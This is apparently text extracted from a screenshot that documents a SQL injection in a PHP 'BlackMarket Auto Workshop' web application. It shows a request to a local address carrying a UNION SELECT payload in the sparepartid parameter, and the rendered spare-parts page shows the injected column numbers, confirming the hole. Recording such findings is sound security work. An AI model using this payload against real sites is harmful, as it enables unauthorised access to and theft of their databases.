 192.168.1.152/vworkshop/sparepartsstoremore.php?sparepartid=-1' union select 1,2,3,4,5,6,7-- -
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost : 4.00
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop